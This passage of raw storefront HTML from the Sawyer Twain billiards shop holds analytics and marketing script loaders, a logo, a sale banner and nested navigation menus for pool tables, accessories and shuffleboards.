<script> (function(ss,ex){ window.ldfdr=window.ldfdr||function(){(ldfdr._q=ldfdr._q||[]).push([].slice.call(arguments));}; (function(d,s){ fs=d.getElementsByTagName(s)[0]; function ce(src){ var cs=d.createElement(s); cs.src=src; cs.async=1; fs.parentNode.insertBefore(cs,fs); }; ce('https://sc.lfeeder.com/lftracker_v1_'+ss+(ex?'_'+ex:'')+'.js'); })(document,'script'); })('kn9Eq4RvKGx4RlvP'); </script>
<script>
(function () {
    var script = document.createElement('script');
    script.setAttribute("src", "https://admin-webapp.ai-content-writer.apps4bigcommerce.com/js/app.js");
    script.setAttribute("type", "text/javascript");
    script.setAttribute("async", true);
    document.head.appendChild(script);
})();
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_3.js"></script><script>
/*ConvertCart.com-57287876*/(function(c,o,n,v,e,r,t,s){
if(/ccScript=skip/.test(c.location.search))return;s=c.fetch?'f':'',
c.ccartObj=e,c[e]=c[e]||function(){(c[e].q=c[e].q||[]).push(arguments)},c[e].t=Date.now(),
r=o.createElement(n);r.async=1;r.src=v+s+'.js';t=o.getElementsByTagName(n)[0];t.parentNode
.insertBefore(r,t)})(window, document,'script','//cdn.convertcart.com/57287876','ccart')
</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"999682401","timezone_offset":"-7.0","timestamp":"2025-12-14T01:04:29.99696300Z","visit_id":"45487049-f173-466c-8e8c-62027cf5f10d","channel_id":1}');
})();
</script>

    </head>
    <body class="custom-product">
        <svg data-src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>

<!-- font-family: "Overpass", sans-serif; -->
<div class="header-top-wrapper">
    <div class="container">
        <div class="header-top">
            <div class="top-left">
                <a href="tel:800-503-0531" title="800-503-0531" class="cuntry-code">800-503-0531</a>
            </div>
            <div class="top-middle">
                <span> BF SALE- Save Up To $1000 + Free Premium Felt Upgrade </span>
            </div>
            <ul class="top-right">
                <li><a href="/trade-account/" title="Design" >Design</a></li>
                <li><a href="/installers-vendors/" title="Installation" >Installation</a></li>
                <li><a href="/support-contact/" title="Help" >Help</a></li>
            </ul>
        </div>
    </div>
</div>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="container header-inner">
        <div class="header-logo header-logo--left">
            <a href="https://www.sawyertwain.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="247.413" height="16" viewBox="0 0 247.413 16"  fill="#221f1f"><g><path d="M280.217,15.911V13.951c.38,0,.745-.017,1.107,0,.732.043,1.041-.34,1.109-1.02a4.319,4.319,0,0,0-1.094-3.619c-1.9-2.082-3.683-4.277-5.437-6.487a2.012,2.012,0,0,0-2.16-.642c-.231.036-.468.458-.583.75-1.622,4.092-3.237,8.188-4.815,12.3a.962.962,0,0,1-1.131.754c-.743-.064-1.662.208-2.191-.141s-.663-1.273-.936-1.96c-.831-2.085-1.644-4.178-2.466-6.267-.1-.26-.217-.515-.358-.849-1.136,2.871-2.253,5.646-3.325,8.438a1.008,1.008,0,0,1-1.117.785c-2.04-.033-2.04,0-2.755-1.885C252.7,10.53,251.324,6.96,250,3.368c-.332-.9-.766-1.435-1.8-1.253-.639.112-.738-.341-.649-.808.081-.427-.384-1.189.514-1.2,3.082-.022,6.165.007,9.248.021.05,0,.1.048.2.1V2.072l-2.035.1,2.527,6.822c.64-1.657,1.209-3.122,1.772-4.588.485-1.263.939-2.539,1.466-3.784a1.007,1.007,0,0,1,.731-.5c2.72-.133,2.706-.114,3.675,2.431.8,2.1,1.634,4.177,2.508,6.4L270.8,2.248c-.67-.113-1.44-.023-1.754-.359-.3-.317-.111-1.083-.141-1.722h15.064V2.1h-1.633l-.192.236L286.541,7.7,290.6,2.324c-.711-.149-1.486-.089-1.78-.436-.281-.332-.061-1.087-.061-1.722h6.712V2.019c-.048.024-.13.1-.194.092-1.557-.3-2.4.588-3.23,1.738-1.427,1.987-2.983,3.881-4.466,5.828-.9,1.183-.484,2.519-.329,3.8.022.181.455.395.725.444a7.578,7.578,0,0,0,1.316.02v1.968Z" transform="translate(-204.693 -0.068)"/><path d="M970.558.131V2.06h-2.092l2.551,6.882c.223-.528.416-.946.579-1.375.857-2.261,1.727-4.517,2.545-6.792.2-.567.5-.785,1.074-.706a5.793,5.793,0,0,0,.777.006c1.78,0,1.763.007,2.4,1.682.814,2.153,1.659,4.295,2.494,6.44.07.18.169.349.326.67l2.648-6.7-1.824-.121V.149h6.521V2.023c-.208.028-.372.064-.539.07-1.581.058-1.56.065-2.146,1.579-1.486,3.839-3,7.666-4.479,11.51a1.061,1.061,0,0,1-1.209.784c-2.306-.055-2.295-.033-3.11-2.153-.895-2.326-1.815-4.642-2.778-7.1-1.139,2.885-2.252,5.629-3.3,8.4a1.1,1.1,0,0,1-1.245.858c-1.971-.043-1.964-.013-2.646-1.808-1.421-3.741-2.86-7.474-4.266-11.22-.207-.55-.45-.87-1.1-.849-1.229.04-1.169.182-1.168-1.237,0-.224.029-.448.048-.726Z" transform="translate(-794.435 -0.044)"/><path d="M114.639,2.309V.457h16.428V2.282c-.034.031-.072.1-.118.1-1.555.23-1.637.354-1.281,1.934.177.787.35,1.574.527,2.361a1.716,1.716,0,0,0,.085.228c2.627.358,4.133,1.438,4.177,2.99a2.14,2.14,0,0,1-1.485,2.248c-.1-1.8.559-4.07-2.511-4.316.437,1.961.841,3.833,1.281,5.7a.926.926,0,0,0,1.015.737c1.607.026,1.679.155,1.321,1.958H123.233V14.3c.362-.016.726-.036,1.09-.048.86-.028,1.2-.328,1.08-1.166-.165-1.163-.437-2.31-.645-3.37l-8.014,3.268c-.322.973-.158,1.257,1.094,1.24.635-.008.909.176.831.834a10.381,10.381,0,0,0-.008,1.164H111.8c-.024-.287-.032-.566-.071-.841-.115-.814.1-1.259,1.051-1.144,1.1.134,1.1-.759,1.278-1.51a11.042,11.042,0,0,1-1.055-.37,3.436,3.436,0,0,1-.59-5.712,9.908,9.908,0,0,1,2.536-1.234,1.906,1.906,0,0,0,1.135-2.156c-.048-.844-.622-.837-1.216-.851a.953.953,0,0,1-.232-.1m2.437,9.045a18.982,18.982,0,0,0,7.412-2.783l-.236-1.153a6.118,6.118,0,0,1-2.674,2.149c0-.453,0-.765,0-1.078a2.448,2.448,0,0,0-2.86-2.578.722.722,0,0,0-.526.394c-.391,1.649-.738,3.309-1.116,5.049m1.962-8.919-.57,2.509c1.882-.057,3.723-.456,5.456.936-.23-1.08-.446-1.964-.6-2.858-.08-.473-.3-.605-.752-.6-1.148.024-2.3.008-3.537.008m-3.474,3.606c-2.294.377-3.409,1.439-3.36,3.11a2.17,2.17,0,0,0,2.19,2.144l1.17-5.254" transform="translate(-91.927 -0.378)"/><path d="M1133.6,7.906c.417,1.9.8,3.642,1.183,5.384.142.64.4,1.085,1.2,1.079,1.38-.01,1.382.034,1.339,1.394-.005.168-.03.335-.051.555h-10.923c-.026-.251-.069-.471-.068-.692,0-1.483-.117-1.243,1.213-1.3.827-.037,1.188-.382,1.062-1.191-.176-1.134-.442-2.253-.657-3.318l-8.03,3.273c-.294.975-.12,1.267,1.133,1.239.669-.015.876.232.817.854-.035.364-.007.734-.007,1.151h-6.926c0-.476.024-.925-.006-1.371-.034-.51.205-.62.669-.631,1.355-.031,1.454-.145,1.6-1.513-2.227-.837-2.986-1.922-2.792-3.935a3.565,3.565,0,0,1,2.169-2.807,10.016,10.016,0,0,1,1.28-.51c.364-.138.953-.177,1.053-.421a5.672,5.672,0,0,0,.34-1.932c.008-.216-.368-.649-.536-.633-1.085.1-.962-.61-.937-1.274.009-.227.035-.452.059-.742h16.433v1.8c-.046.037-.087.1-.135.1-1.508.21-1.638.411-1.278,1.938.2.865.394,1.733.6,2.625a4.7,4.7,0,0,1,3.647,1.535,2.556,2.556,0,0,1-.393,3.558,1.95,1.95,0,0,1-.535.167c-.07-1.882.509-4.1-2.514-4.39m-12.215-1.849-1.162,5.406a19.568,19.568,0,0,0,7.415-2.815l-.264-1.064c-1.671,1.743-1.764,1.812-2.588,1.93-.356-3.035-1.013-3.721-3.4-3.457m5.715.007c-.249-1.151-.436-2.106-.677-3.049-.049-.191-.3-.465-.46-.47-1.258-.039-2.518-.021-3.79-.021l-.549,2.483c1.867.03,3.771-.5,5.477,1.057m-8.4.082c-2.281.336-3.542,1.568-3.374,3.235a2.194,2.194,0,0,0,2.23,1.969l1.144-5.2" transform="translate(-921.59 -0.467)"/><path d="M666.212,8.482c.675.311,1.206.59,1.762.8a1.037,1.037,0,0,1,.748,1.17c-.048,1.064,0,2.131,0,3.2a2.441,2.441,0,0,0,.063.341c.443,0,.9.035,1.35-.008.667-.065.981.148.876.864a9.056,9.056,0,0,0-.008,1.169h-1.576a10.75,10.75,0,0,0-2.155.024c-1.709.357-2.664-.711-3.633-1.771a1.307,1.307,0,0,1-.219-.792c-.029-1.037,0-2.075-.033-3.111-.032-.938-.344-1.208-1.284-1.209-1.721,0-3.442,0-5.245,0,0,1.364-.031,2.654.014,3.94a.841.841,0,0,0,1.027.885c.363-.034.731-.006,1.141-.006v1.973h-9.7c-.021-.259-.057-.508-.061-.758-.018-1.173-.014-1.205,1.133-1.192.779.009,1.136-.369,1.138-1.083q.012-4.884-.022-9.767a.9.9,0,0,0-1.026-1c-1.215-.008-1.5-.4-1.2-1.6a.768.768,0,0,1,.6-.392c4.81-.022,9.622-.064,14.43.028.825.016,1.618.693,2.463.937a2.421,2.421,0,0,1,1.964,3.087,10.9,10.9,0,0,0,0,2.33.928.928,0,0,1-.663,1.049c-.606.238-1.184.549-1.9.888m-9.318-1.436c1.935,0,3.771.035,5.6-.034a1.162,1.162,0,0,0,.849-.737,22.408,22.408,0,0,0,0-3.35c-.017-.259-.393-.7-.614-.709-1.938-.056-3.879-.033-5.835-.033Z" transform="translate(-536.918 -0.111)"/><path d="M.107,10.38h5.31c0,.787-.012,1.555,0,2.322.019.956.237,1.173,1.177,1.174,1.816,0,3.633-.046,5.447,0,.855.022,1.138-.387,1.159-1.128.017-.605,0-1.211.008-1.816.009-.773-.322-1.165-1.139-1.16-1.96.011-3.922-.071-5.879,0A6.554,6.554,0,0,1,2.64,8.954C1.839,8.5.686,8.325.262,7.661S.127,5.88.1,4.961a2.905,2.905,0,0,0,0-.518C-.319,2.459.6,1.458,2.422.791A9.668,9.668,0,0,1,6.157.01c2.015.07,4.038.09,6.052,0a9.793,9.793,0,0,1,4.3.96c1.528.633,2.24,1.5,1.92,3.146a5.863,5.863,0,0,0-.008,1.028H13.217c0-.64.012-1.263,0-1.886-.023-.962-.228-1.173-1.163-1.18Q9.327,2.053,6.6,2.057c-.913,0-1.2.27-1.182,1.187.049,2.9-.152,2.641,2.526,2.633.951,0,1.91.078,2.852-.016a10.816,10.816,0,0,1,6.19,1.4c1.087.561,1.616,1.113,1.476,2.386-.135,1.225.011,2.478-.052,3.715a1.282,1.282,0,0,1-.561.9,31.2,31.2,0,0,1-2.877,1.387,3.045,3.045,0,0,1-1.163.24c-3.027.019-6.057.089-9.078-.037a8.461,8.461,0,0,1-2.807-.98c-1.83-.8-1.82-.824-1.82-2.813V10.38" transform="translate(0 0)"/><path d="M530.87,2.109c-.027-.332-.056-.556-.062-.781-.009-.37,0-.741,0-1.2.375-.018.678-.044.982-.044,5.763,0,11.527.016,17.29-.022.821-.005,1.038.256,1.01,1.024-.048,1.324.008,2.652-.035,3.977-.007.226-.284.629-.446.634-1.576.048-3.154.029-4.83.029,0-.875-.006-1.641,0-2.408.007-.79-.275-1.234-1.165-1.214-1.721.038-3.444.011-5.225.011V7.175c3.024-.819,6.061-.5,9.094-.2a2.653,2.653,0,0,1,1.295.41,4.235,4.235,0,0,1,.776,1.131l-.289.244a5.634,5.634,0,0,1-.624-.482,3.268,3.268,0,0,0-3.513-.813,42.018,42.018,0,0,0-4.084,1.6,2.845,2.845,0,0,1-2.679.177v4.689h2.63c.893,0,1.788-.035,2.679.008.8.039,1.1-.362,1.109-1.083s.015-1.441,0-2.162c-.007-.407.092-.657.571-.652,1.437.014,2.874.005,4.379.005V15.9H530.847c-.023-.261-.058-.511-.063-.761-.024-1.181-.02-1.211,1.137-1.2.829.007,1.154-.415,1.156-1.164q.009-4.756-.006-9.512c0-.744-.324-1.21-1.157-1.156-.314.02-.63,0-1.044,0" transform="translate(-438.977 -0.05)"/><path d="M1320.777,15.946h-6.812v-2c.391,0,.728-.016,1.062,0,.828.049,1.139-.388,1.138-1.155,0-3.142,0-6.284-.01-9.425,0-.976-.271-1.231-1.217-1.246-.309,0-.618,0-.977,0V.152c.3-.016.574-.043.85-.043,1.815,0,3.631.021,5.446-.015a1.666,1.666,0,0,1,1.4.625c2.534,2.795,5.105,5.556,7.839,8.517,0-.536,0-.883,0-1.23,0-1.47,0-2.94-.007-4.41-.009-1.282-.159-1.427-1.433-1.466-.227-.007-.453-.029-.819-.054a12.078,12.078,0,0,1,.024-1.536.659.659,0,0,1,.49-.407c2.1-.028,4.2-.018,6.363-.018v2.02a9.173,9.173,0,0,1-1.04-.007c-.758-.089-1.045.334-1.125.988a7.131,7.131,0,0,0-.03.863q0,5.448,0,10.9v1.105c-1.365,0-2.627.035-3.883-.028-.276-.014-.575-.339-.8-.581q-4.161-4.567-8.3-9.153c-.072-.079-.154-.149-.348-.334,0,2.484-.032,4.832.039,7.176a1.275,1.275,0,0,0,.851.86c1.422.256,1.431.208,1.359,1.682a3.3,3.3,0,0,1-.064.345" transform="translate(-1086.703 -0.077)"/><path d="M841.543,16.3V14.439a7.351,7.351,0,0,1,1.022-.038c.848.083,1.169-.387,1.17-1.124.008-3.17.009-6.339-.024-9.509-.01-1.028-.309-1.235-1.429-1.2-.869.024-1.121.287-1.129,1.253-.012,1.461,0,2.922,0,4.425h-5.239V.623h20.826V8.282c-1.59,0-3.192.015-4.793-.029-.124,0-.332-.413-.338-.639-.034-1.238,0-2.478-.021-3.717-.015-1.07-.28-1.313-1.339-1.308-.979,0-1.22.237-1.227,1.314q-.027,4.668-.017,9.336c0,.679.213,1.175,1.042,1.159,1.229-.023,1.233-.254,1.229,1.277,0,.172,0,.343,0,.628Z" transform="translate(-691.336 -0.515)"/><path d="M1262.93.161V2.134c-.3.017-.551.042-.8.044-1.2.013-1.388.171-1.4,1.4-.02,3.081-.013,6.163,0,9.244,0,.56.045,1.111.815,1.186,1.608.156,1.645.222,1.329,1.975h-9.619V14.015c.344,0,.7-.018,1.062,0a.92.92,0,0,0,1.108-1.007q.025-4.924,0-9.848c0-.639-.332-.975-1.032-.982-1.223-.013-1.49-.388-1.2-1.615a.617.617,0,0,1,.432-.388c3.074-.023,6.149-.017,9.31-.017" transform="translate(-1036.354 -0.133)"/></g></svg>

        </div>
</a>
        </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <ul class="navPages-list">
            <li class="navPages-item no-subMenu  navPage-item-holiday-event-2025">
                <a class="navPages-action"
   href="https://www.sawyertwain.com/sale/"
   aria-label="Holiday Event 2025"
>
    Holiday Event 2025
</a>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-pool-tables">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/pool-tables/"
>
	Pool Tables
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="https://www.sawyertwain.com/pool-tables-about"
   data-collapsible="navPages-pool-tables"
>
    Pool Tables
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-pool-tables" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://www.sawyertwain.com/pool-tables-about"
                       aria-label="All Pool Tables"
                    >
                        Pool Tables
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/pool-tables/"
                               aria-label="Shop All Pool Tables"
                            >
                                Shop All Pool Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/pool-tables-by-brand/"
                               aria-label="Pool Tables by Brand"
                            >
                                Pool Tables by Brand
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-pool-tables-by-brand"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-pool-tables-by-brand">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/american-heritage-billiards/"
                                       aria-label="American Heritage Billiards"
                                    >
                                        American Heritage Billiards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiards-select/"
                                       aria-label="Billiards Select "
                                    >
                                        Billiards Select 
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;54"
                                       aria-label="Bilijardai"
                                    >
                                        Bilijardai
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;63"
                                       aria-label="Brunswick"
                                    >
                                        Brunswick
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;64"
                                       aria-label="Doc &amp; Holliday"
                                    >
                                        Doc &amp; Holliday
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;85"
                                       aria-label="Legacy Billiards"
                                    >
                                        Legacy Billiards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;60"
                                       aria-label="Nixon Billiards"
                                    >
                                        Nixon Billiards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;45"
                                       aria-label="Plank &amp; Hide Co"
                                    >
                                        Plank &amp; Hide Co
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;44"
                                       aria-label="Playcraft"
                                    >
                                        Playcraft
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;48"
                                       aria-label="Sawyer Twain"
                                    >
                                        Sawyer Twain
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/venture-games/"
                                       aria-label="Venture Pool Tables"
                                    >
                                        Venture Pool Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/pool-tables-by-size/"
                               aria-label="Pool Tables by Size"
                            >
                                Pool Tables by Size
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-pool-tables-by-size"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-pool-tables-by-size">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;7ft"
                                       aria-label="7ft Tables"
                                    >
                                        7ft Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;8ft"
                                       aria-label="8ft Tables"
                                    >
                                        8ft Tables
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-tables/?_bc_fsnf&#x3D;1&amp;Size&#x3D;9ft"
                                       aria-label="9ft Tables"
                                    >
                                        9ft Tables
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/outdoor-pool-tables/"
                               aria-label="Outdoor Pool Tables"
                            >
                                Outdoor Pool Tables
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="https://www.sawyertwain.com/billiard-accessories/"
                               aria-label="Billiard Accessories"
                            >
                                Billiard Accessories
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-billiard-accessories"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-billiard-accessories">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiards-benches/"
                                       aria-label="Billiards Benches"
                                    >
                                        Billiards Benches
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiard-ball-sets/"
                                       aria-label="Billiard Ball Sets"
                                    >
                                        Billiard Ball Sets
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/accessory-kits/"
                                       aria-label="Accessories Kits"
                                    >
                                        Accessories Kits
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/felt/"
                                       aria-label="Felt"
                                    >
                                        Felt
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/racks/"
                                       aria-label="Racks"
                                    >
                                        Racks
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/pool-table-covers/"
                                       aria-label="Covers"
                                    >
                                        Covers
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/billiard-accessories/"
                                       aria-label="Cues and Cases "
                                    >
                                        Cues and Cases 
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/finishes/"
                               aria-label="Finishes"
                            >
                                Finishes
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-finishes"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-finishes">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/doc-and-holliday-finishes/"
                                       aria-label="Doc &amp; Holliday Finishes"
                                    >
                                        Doc &amp; Holliday Finishes
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/plank-hide-finishes/"
                                       aria-label="Plank &amp; Hide Finishes"
                                    >
                                        Plank &amp; Hide Finishes
                                    </a>
                                </li>
                            </ul>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="https://www.sawyertwain.com/samples/"
                               aria-label="Samples"
                            >
                                Samples
                            </a>
                    </li>
            </ul>
        </div>
        <div class="navPage-subMenu--column navPage-subMenu--marketing-wrapper">
        	<div class="navPage-subMenu__marketing-wrapper--container">
                <a class="menudropdown--banner" 
                	href="/pool-tables/" 
                    title="Explore Pool Tables">
                    <img class="pool-tables" 
                        src="https://cdn11.bigcommerce.com/s-jb4b2rqa6r/images/stencil/original/image-manager/pool-tables-nav-banner.jpg?t&#x3D;1719574454"
                        alt="Explore Pool Tables" 
                        title="Explore Pool Tables" />
                </a>
                <ul class="subMenu--learning-links">
                	<li class="learning-items">
                    	<a class="nav-learning-action navPages-action buying-guide" href="" title="Pool Table Buying Guide">Pool Table Buying Guide</a>
                    </li>
                	<li class="learning-items">
                    	<a class="nav-learning-action navPages-action finishes-swatches" href="" title="Browse Finishes Swatches">Browse Finishes Swatches</a>
                    </li>
                </ul>
            </div>
        </div>
	</div>
</div>
            </li>
            <li class="navPages-item has-subMenu  navPage-item-shuffleboards">
                <a class="navPages-action has-subMenu has-subMenu-forDesktop"
   href="/shuffleboard-tables"
>
	Shuffleboards
</a>
<a class="navPages-action has-subMenu has-subMenu-forMobile"
   href="/shuffleboard-tables/"
   data-collapsible="navPages-shuffleboards"
>
    Shuffleboards
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-shuffleboards" aria-hidden="true" tabindex="-1">
	<div class="navPage-subMenu--wrapper">
    	<div class="navPage-subMenu--column">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="/shuffleboard-tables/"
                       aria-label="All Shuffleboards"
                    >
                        Shuffleboards
                    </a>
                </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action"
                               href="/shuffleboard-tables/"
                               aria-label="Shop All Shuffleboards"
                            >
                                Shop All Shuffleboards
                            </a>
                    </li>
                    <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu"
                               href="/shuffleboards-by-brand/"
                               aria-label="Shuffleboards by Brand"
                            >
                                Shuffleboards by Brand
                                <span class="collapsible-icon-wrapper"
                                    data-collapsible="navPages-shuffleboards-by-brand"
                                    data-collapsible-disabled-breakpoint="medium"
                                    data-collapsible-disabled-state="open"
                                    data-collapsible-enabled-state="closed"
                                >
                                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                        <svg><use href="#icon-chevron-down" /></svg>
                                    </i>
                                </span>
                            </a>
                            <ul class="navPage-childList" id="navPages-shuffleboards-by-brand">
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shop-all/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;63"
                                       aria-label="Brunswick Shuffleboards"
                                    >
                                        Brunswick Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/hudson-shuffleboards/"
                                       aria-label="Hudson Shuffleboards"
                                    >
                                        Hudson Shuffleboards
                                    </a>
                                </li>
                                <li class="navPage-childList-item">
                                    <a class="navPage-childList-action navPages-action"
                                       href="https://www.sawyertwain.com/shuffleboard-tables/?_bc_fsnf&#x3D;1&amp;brand&#x3D;85"
